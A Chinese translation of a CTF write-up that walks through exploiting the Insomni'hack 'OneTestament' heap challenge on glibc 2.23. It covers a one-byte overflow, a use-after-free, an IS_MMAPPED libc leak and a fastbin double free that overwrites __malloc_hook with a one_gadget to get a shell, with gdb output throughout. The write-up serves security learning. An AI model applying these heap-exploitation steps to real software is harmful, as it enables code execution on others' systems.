
翻译链接:heap-tricks-never-get-old-insomnihack-teaser
文章分类:二进制漏洞分析
常见好用的堆栈技巧——比赛专用
Synacktiv红队在上周末的Insomni'hack比赛,以280名队伍第九名完结。其中有一个挑战非常有趣,并且教会了我一些技巧和方法,所以我决定写一篇详细的博客。在这篇文章中,我会努力充分的解释解决这个问题的思考过程,绝不仅仅是一般的方法。希望你能享受这个阅读,最后的exp.py放在文末附录。
二进制文件和libc文件都是沿用pwn的方法进行使用。

1.初始化安装步骤
从保护方法来看,ontestament.bin文件有很好的保护措施,包括RELPO保护,NX位保护,PIE保护。
$ checksec ontestament.bin
[*] '/home/bak/onetestament/ontestament.bin'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX enabled
PIE: PIE enabled提供的libc文件是与源文件剥离的,可以方便的使用debug符号重新得到等效项。辛运的是,pwninit工具就是这么做得,修补二进制文件,使用其提供的libc链接,而不是使用系统链接。

libc链接可以使用ldd工具来验证:
$ ldd ontestament.bin_patched
    linux-vdso.so.1 (0x00007ffc057eb000)
    libc.so.6 => ./libc.so.6 (0x00007f84a2ec8000)
    ./ld-2.23.so => /lib64/ld-linux-x86-64.so.2 (0x00007f84a3499000)
同时,libc的版本号是多少呢?
$ ./libc6.so | head -n 1
GNU C Library (Ubuntu GLIBC 2.23-0ubuntu11.3) stable release version 2.23, by Roland McGrath et al.
如果你对常见heap堆技巧非常熟悉,那么你会知道知道libc的版本非常重要。
事实上,heap的内存管理随着时间的已经发展了很长一段时间了。保护措施的出现,内存结构的改变,他们的工作方式也在改变。这也是为什么基于堆的攻击常常影响的是libc的特定的版本。如果你想看更多这方面的资料,可以看看A repository for learning various heap exploitation techniques.。
在我的印象中,Glibc 2.23开始于2016年2月份,他已经是非常老的了。在开始挖漏洞之前,有一件非常有趣的事情需要做,那就是看看下一个版本新版本的libc中有什么安全修复措施和相关安全保护措施。
2.逆向工程程序漏洞
程序特征识别
这个程序的运行结果是非常的直接。列出所有的堆技术,你可以创建对象,编辑对象,查看对象,删除对象。至少这也是我所想的,当我第一次看到这个程序运行的时候。
$ ./ontestament.bin

==========================
     ✝ OneTestament ✝
==========================
1. My new testament
2. Show my testament
3. Edit my testament
4. Delete my testament
5. Bye!
Please enter your choice:在程序运行之前,一个alarm(20)的调用产生了。这会在20秒之后触发SIGALRM信号,停止程序。为了避免这个令人烦恼的行为,可以修补二进制文件(nop对alarm的调用)或者简单的在gdb输入以下命令:
pwndbg> handle SIGALRM ignore
Signal        Stop      Print   Pass to program Description
SIGALRM       No        Yes     No              Alarm clock
让我们迅速开始查看所有的重要函数。
创建程序
函数的伪代码如下:

首先,我发现了程序只允许10次分配,全局变量(此处变量名是nb_testaments)在每次新分配后都会递增。
可用的大小包含:0x18, 0x30, 0x60 and 0x7c 字节,这样可以方便我在快速bins和未排序bins中释放数据块chunks。提醒一下,每个大于0x58字节的数据块在释放后都会放入未排序的容器中。
数据块chunks由calloc()函数负责分配,关于calloc()函数与malloc()函数的主要区别是后者对分配的内存区域执行memset(mem,0sz)。
之后,testament将用户指定的数据填入。与一般所想不同的是,fill_testament()函数是安全的,这里不再详细给出缘由。
另一个有趣的地方是,testament指针和大小都存储在全局变量中,即.bss段。
细心地读者发现了我调过了read_input()函数,他的伪代码如下:
__int64 read_input()
{
  int v2; // [rsp+Ch] [rbp-4h]

  read(0, nptr, 5uLL);
  v2 = atoi(nptr);
  if ( v2 < 0 )
    return 0;
  else
    return (unsigned int)v2;
}
有5个字符是从用户数据读取的,并且存储在了全局变量的char nptr[4]中。等等,有一个1个字节的溢出?是的,非常正确,让我们记住这一点,看看后面会有什么用处。
展示程序
在每次学习heap堆技巧是,我有一个方法可以泄露地址,显示对象的内容:
int show_testament()
{
  int index; // [rsp+Ch] [rbp-4h]

  index = init_rand(5, 0);
  return printf((&random_sentences)[index]);
}
random_sentences是一个数据,调用这个函数时会随机产生一个句子。
等一下,这是隐藏的hint吗?可能是的,我先来分析init_rand()看看。
__int64 __fastcall init_rand(int a1, int a2)
{
  unsigned int ptr; // [rsp+14h] [rbp-Ch] BYREF
  FILE *stream; // [rsp+18h] [rbp-8h]

  stream = fopen("/dev/urandom", "r");
  fread(&ptr, 4uLL, 1uLL, stream);
  fclose(stream);
  srand(ptr);
  return (unsigned int)(rand() % a1 + a2);
}
看来这只是一个恶搞,除非fopen()有什么神秘技巧是我不知道的。
编辑逆向工程
似乎我可以编辑edit_testaments,让我看看这个函数都包含了什么,又为我们准备了什么?
void __fastcall edit_testament()
{
  [...]
  printf("Please enter your testament index: ");
  input = read_input();
  if ( input > 9 )
    abort("Oops! not a valid index");

  testament_addr = (char *)testaments[input];
  if ( !testament_addr )
    abort("Impossible! No testaments");

  size_testament = size_testaments[input];
  if ( nb_times_edited[input] > 2 )
    abort("Are you serious?");

  printf("Please enter your testament content: ");
  offset = read_input();
  if ( offset > size_testament )
    abort("Nope, impossible!");

  ++testament_addr[offset];
  ++nb_times_edited[input];
}
这个函数在创建前验证选择了testament。然而,它并没有检查是否已经释放,这也叫做UAF(使用后免费)。
除此之外,我们可以看到遗嘱testament是通过全局变量testaments和size_testaments判断的,非常有意思。
更重要的是,存在一个验证,确保我只能编辑遗嘱2次。
实际上,这个函数不允许用户编辑遗嘱的全部内容,但是,如果我们设法更改变量size_testaments,那么可以增加1个字节,最多增加两次,可能会溢出边界,我需要牢记这一点。
逆向工程:删除
现在,有趣的地方来,查看删除函数的伪代码:
void delete_testament()
{
  unsigned int input; // [rsp+4h] [rbp-Ch]
  void *ptr; // [rsp+8h] [rbp-8h]

  printf("Please enter your testament index: ");
  input = read_input();
  if ( input > 9 )
    abort("Oops! not a valid index");
  ptr = (void *)testaments[input];
  if ( !ptr )
    abort("Impossible! No testaments");
  switch ( input )
  {
    case 0u:
      if ( !dword_5555556030C8 )
        abort("Impossible to delete again this testament");
      free(ptr);
      dword_5555556030C8 = 0;
      break;
    case 1u:
      if ( !dword_5555556030C4 )
        abort("Impossible to delete again this testament");
      free(ptr);
      dword_5555556030C4 = 0;
      break;
    case 2u:
      if ( !dword_5555556030C0 )
        abort("Impossible to delete again this testament");
      free(ptr);
      dword_5555556030C0 = 0;
      break;
    case 3u:
      if ( !dword_5555556030BC )
        abort("Impossible to delete again this testament");
      free(ptr);
      dword_5555556030BC = 0;
      break;
    case 4u:
      if ( !dword_5555556030B8 )                // remember this guy
        abort("Impossible to delete again this testament");
      free(ptr);
      dword_5555556030B8 = 0;
      break;
    case 5u:
      if ( !dword_5555556030B0 )
        abort("Impossible to delete again this testament");
      free(ptr);
      dword_5555556030B0 = 0;
      break;
    case 6u:
      if ( !dword_5555556030AC )
        abort("Impossible to delete again this testament");
      free(ptr);
      dword_5555556030AC = 0;
      break;
    case 7u:
      if ( !dword_5555556030A8 )
        abort("Impossible to delete again this testament");
      free(ptr);
      dword_5555556030A8 = 0;
      break;
    case 8u:
      if ( !dword_5555556030A4 )
        abort("Impossible to delete again this testament");
      free(ptr);
      dword_5555556030A4 = 0;
      break;
    case 9u:
      if ( !dword_5555556030A0 )
        abort("Impossible to delete again this testament");
      free(ptr);
      dword_5555556030A0 = 0;
      break;
    default:
      return;
  }
}
每当调用这个函数的时候,testament的指针都会被释放。
乍一看,一个指针释放两次似乎是似乎是不可能的。事实上,一个全局变量指明了每一个testament是否已经被free()。
还记得在read_input()函数的溢出的1个字节吗?猜一下紧挨着变量nptr的是什么?

溢出影响的dword_5555556030B8双字用来指明第五个tstaments是否已经被释放。
按照下面的方法,我们可以触发双重free:
- 分配至少5个
testament - 释放第五个
testament - 触发溢出漏洞,以便将
dword_5555556030B8设置为0以外的任意值。 - 再次释放第五个testament。
3.泄漏-逆向工程
我刚才已经找到了一些漏洞,其中的double free似乎是最重要的线索。更重要的是,在Glibc 2.23种使用fastbins攻击利用double free是非常简单的。然而,ASLR和PIE是开启的,似乎需要强制使用了地址泄露。
事实上,有一种方式不需要地址泄露也能攻击Glibc 2.23,这种技术叫做House of Roman.
但是,这种攻击技术需要能够覆盖部分指针,和更多的分配内存。所以一定有漏洞在某些地方,我们深入挖掘看看。
Calloc与chunks元数据
经过查看伪代码后,唯一发现可能泄露的地方是new_testaments()末尾的printf()。
[...]
testament_addr = calloc(nmemb, 1uLL);
if ( !testament_addr )
  abort("Oops! Memory error");
printf("Please enter your testatment content: ");
fill_testament(0, (char *)testament_addr, nmemb);
for ( i = 0LL; i <= 10 && testaments[i]; ++i )
  ;
if ( i > 10 )
  abort("still too many testaments");
testaments[i] = testament_addr;
printf("My new testament: %s\n", (const char *)testament_addr);
[...]
但是,这个函数必须要calloc()之后调用,意味着分配的内存已经被清空。
查找文档 source code of __libc_calloc 的源代码后发现,在某些特殊的情况下,memset()没有被调用,也就是内存区域没有被清空。
/* Two optional cases in which clearing not necessary */
if (chunk_is_mmapped (p))
  {
    if (__builtin_expect (perturb_byte, 0))
      return memset (mem, 0, sz);

    return mem;
  }
这通常是因为内存区域被分配给有效的chunk块时,并且设置了它的IS_MMAPPED位。
// From malloc/malloc.c

/* size field is or'ed with IS_MMAPPED if the chunk was obtained with mmap() */
#define IS_MMAPPED 0x2

/* check for mmap()'ed chunk */
#define chunk_is_mmapped(p) ((p)->size & IS_MMAPPED)
在x64架构上,malloc chunk块前面是8字节的元数据。它们包含了chunk size,和一些flag标志:
| CHUNK SIZE | A (0x4) | M (0x2) | P (0x1) |
- A:分配区域,即程序的堆使用的主要区域
- M:
IS_MMAPPE,这个chunk是通过对mmap的一次调用分配的,不是heap堆的一部分 - P:Previous 之前的chunk正在使用中

举例来说,创建两个大小为0x90的testaments遗嘱会产生以下数据块:

这里我们可以看到只有PREV_IN_USE位是被设置好的(0x90 & 0x1)。
这里的目标是手动设置IS_MMAPPE位,以便在分配chunk时内存不会被清楚,并且我可能通过创建新的testament泄露地址。
使用后免费(UAF)—逆向工程
看起来是巧合,实则不是,这个edit_testament()函数允许我增加一个字节2次。如果已经设置了PREV_IN_USE,那么已经足够开启IS_MMAPPED位了。更重要的是,不用检查想要的编辑的testament遗嘱是否已经释放,因为有了UAF。
问题是检查我们输入之后的偏移量offset的优先级并不高于size_testament。
事实上,这并不能阻挡我成为而变成真正的问题,学会下面的方法,可以允许我打破chunk的元数据。
- 分配一个大小大于0x58的chunk,和一个小的chunk避免在freed释放大块chunk时合并。

- 释放分配的大块chunk,以使其在未排序的bin中结束。

注意,此时一些libc的指针出现在释放的chunk块中,这是因为未排序的chunk是在一个循环链表中维护的。
这些指针指向main_area(),里面包含不同的堆指针。
pwndbg> x/6xg 0x00007ffff7dd1b78
0x7ffff7dd1b78 <main_arena+88>:         0x00005555556050b0      0x0000000000000000
0x7ffff7dd1b88 <main_arena+104>:        0x0000555555605000      0x0000555555605000
0x7ffff7dd1b98 <main_arena+120>: 0x00007ffff7dd1b88 0x00007ffff7dd1b88- 分配一个小的chunk来减小未排序的bin。

因为testament指针和大小都存储在全局变量中,所以应该有两个testament指针指向同一个chunk。
pwndbg> x/3xg 0x555555603160 // testaments
0x555555603160: 0x0000555555605010      0x00005555556050a0
0x555555603170: 0x0000555555605010

pwndbg> x/3xw 0x555555603120 // size_testaments
0x555555603120: 0x0000007c 0x00000018 0x00000018有趣的事情是size_testament[0]的大小等于0x7c(大chunk的前一个大小),它比当前chunk0x555555605010 (0x20)的大小大很多。我可以调用edit_testament()函数,大小的检查会被跳过,允许我们创建一个1个字节溢出当前的边界。
这样,通过设置IS_MMAPPED位,可以在chunk的后面的元数据增加两次。
==========================
     ✝ OneTestament ✝
==========================
1. My new testament
2. Show my testament
3. Edit my testament
4. Delete my testament
5. Bye!
Please enter your choice: 3
Please enter your testament index: 0
Please enter your testament content: 24识别到24作为testament内容时,会在testament number开始的地方创建第24个字节。
现在使用pwndbg验证IS_MMAPPED是被设置好了。

现在,下一个分配指针应该返回一个指向未排序的bin的指针,不清楚它的内容,并由于printf(testament_addr)而泄露它的地址。
$ python3 solve.py
[+] Starting local process './ontestament.bin_patched': pid 12633
[+] libc leak: 0x7ffff7dd1b00
[*] Stopped process './ontestament.bin_patched' (pid 12633)

4.二次Free Fastbin Exploit—逆向工程
我得到了泄漏的libc地址,每一件事情都变得非常容易。 剩下非常详细的利用技巧广泛的在互联网上存在,所以接下来是。
计划是攻击两次free是为了包含在二进制地址中的一个chunk,一种非常有效的的方式来攻击这种类型的漏洞,需要通过写一个gadget小工具编写指向malloc的hook钩子。然后,下一步malloc()将会执行gadget小工具,获取我们需要的shell。
为了达到这么做的目的,接下来需要的步骤:
- 通过之前使用的泄漏的地址来计算libc的基地址。
- 二次Free Fastbin 攻击利用
- 中哀悼一个合适的gadget
- 写入__mallon_hook
- 通过调用malloc()触发一个gadget
- 成功
编写gadget和malloc hook
一个one gadget工具可以调用execve("/bin/sh",NULL,NULL),目前的大多数GLIBC版本都存在。
$ one_gadget libc.so.6
0x45226 execve("/bin/sh", rsp+0x30, environ)
constraints:
  rax == NULL

0x4527a execve("/bin/sh", rsp+0x30, environ)
constraints:
  [rsp+0x30] == NULL

0xf03a4 execve("/bin/sh", rsp+0x50, environ)
constraints:
  [rsp+0x50] == NULL

0xf1247 execve("/bin/sh", rsp+0x70, environ)
constraints:
  [rsp+0x70] == NULL
第二步被保持下来,因为在程序的执行流程中条件已经满足。
__malloc_hook的地址可以用工具gdb找到,偏移量需要根据泄漏情况来适应。__memalign_hook是一个用于拦截memalign函数的hook,这些hook可以被用于在程序中进行一些额外的操作,例如内存泄漏检测或内存污染检测。
pwndbg> p &__malloc_hook
$1 = (void *(**)(size_t, const void *)) 0x7ffff7dd1b10 <__malloc_hook>
因为我要创建一个假的chunk块,在我们的地址之前的字节需要嗲表一个个有效的大小,否则当程序试图malloc是会崩溃。
pwndbg> x/64xg &__malloc_hook - 4
0x7ffff7dd1af0 <_IO_wide_data_0+304>:   0x00007ffff7dd0260      0x0000000000000000
0x7ffff7dd1b00 <__memalign_hook>:       0x00007ffff7a92ea0      0x00007ffff7a92a70
0x7ffff7dd1b10 <__malloc_hook>: 0x0000000000000000 0x0000000000000000我也不能选择__malloc_hook作为我的假的chunk地址,因为0x7ffff7a92a70在这个程序中不是一个有效的大小。然而,我可以在&__malloc_hook - 0x23中创建一个假的chunk,因为0x7f是有效的大小。
这个命令是在pwndbg调试器中使用的,它使用了x/64xg命令来以十六进制格式显示从地址0x7ffff7dd1b10 - 0x23开始的64个地址的内容,结果显示了64个地址的内容,每行显示了8个地址。每个地址的内容以16进制格式显示,每个地址的大小为8字节。
pwndbg> x/64xg 0x7ffff7dd1b10 - 0x23
0x7ffff7dd1aed <_IO_wide_data_0+301>:   0xfff7dd0260000000      0x000000000000007f
0x7ffff7dd1afd: 0xfff7a92ea0000000      0xfff7a92a7000007f
这乍一看,似乎操作有些问题,因为地址没对齐,但是在glibc 2.23中这不是问题。
我只需要知道要写入什么和写入地址,现在开始做。
我通过定位2个小的chunk块以便第五个被使用,然后我释放testament number 5第一次。因为libc会检查是否连续两次释放同一个chunk,所以我需要嵌入另一个free。
然后,我就可以触发1个字节的溢出,这样就可以重置 is_testament_5_freed 变量(在下面的示例中位置是0x5555556030b8),只需要在程序的主菜单简单的输入5个字符。
第一次释放5号testament后,0x5555556030b8 保存在 0x0。
pwndbg> x/2xw 0x5555556030B4
0x5555556030b4: 0x00000a34      0x00000000
触发一字节的溢出后:
pwndbg> c
==========================
     ✝ OneTestament ✝
==========================
1. My new testament
2. Show my testament
3. Edit my testament
4. Delete my testament
5. Bye!
Please enter your choice: 12345
Wrong choice !

pwndbg> x/2xw 0x5555556030B4
0x5555556030b4: 0x3433320a      0x00000035
在地址0x5555556030B4处查看内存的结果,x/2xw表示以16进制格式显示两个32位字。结果显示的内容是两个32位字,分别为0x3433320a和0x00000035,存储的数据可能是一个字符串或一个整数。
这使得我可能通过delete_testament()的校验,并第二次释放5号testament,这样会在fastbins中创建一个循环的效果显示。
pwndbg> fastbins
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x5555556050b0 —▸ 0x555555605120 ◂— 0x5555556050b0
0x80: 0x0现在我需要创建一个大小为0x70的testament,里面可以保存下一步的假的chunk的地址,只需要出现在__malloc_hook的前面。
pwndbg> fastbins
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x555555605120 —▸ 0x5555556050b0 —▸ 0x7ffff7dd1aed (_IO_wide_data_0+301) ◂— 0xfff7a92ea0000000
0x80: 0x0
下一步,我创建两个大小为0x70的chunks,因为需要弹出到fastbins的链接列表中。
pwndbg> fastbins
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x7ffff7dd1aed (_IO_wide_data_0+301) ◂— 0xfff7a92ea0000000
0x80: 0x0最后的话,我就可以通过创建一个新的testament来重新分配我的假chunk块,然后利用工具one gadeets 把地址放在内存中。(0x7ffff7a5227a在当前上下文中。)
pwndbg> x/8xg 0x7ffff7dd1b10-0x20
0x7ffff7dd1af0 <_IO_wide_data_0+304>:   0x00007ffff7dd0260      0x0000000000000000
0x7ffff7dd1b00 <__memalign_hook>:       0x0000000000000000      0x0000000000000000
0x7ffff7dd1b10 <__malloc_hook>: 0x00007ffff7a5227a      0x000000000000000a
0x7ffff7dd1b20 <main_arena>: 0x0000000000000000 0x0000000000000000最后的得到shell的必须做的一件事情就是触发__malloc_hook的执行流程,只需要利用一个新的malloc调用。
==========================
     ✝ OneTestament ✝
==========================
1. My new testament
2. Show my testament
3. Edit my testament
4. Delete my testament
5. Bye!
Please enter your choice: $ 1

---------------------------------------
  Which testament do you want to create:
----------------------------------------
   1. Testament for your pet
   2. Testament for your parent
   3. Testament for your child
   4. Testament for your lover
Please enter your choice: $ 3
$ cat flag
INS{0ld_7r1ck5_4r3_7h3_b357} 转载
转载
 分享
分享

没有评论